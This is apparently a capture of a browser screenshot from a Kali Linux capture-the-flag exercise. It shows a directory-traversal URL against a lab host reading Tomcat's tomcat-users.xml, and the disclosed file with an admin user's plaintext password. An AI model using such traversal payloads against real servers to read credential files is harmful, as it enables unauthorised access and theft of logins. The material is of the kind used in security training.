 view-source:http://10.10.10.194/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48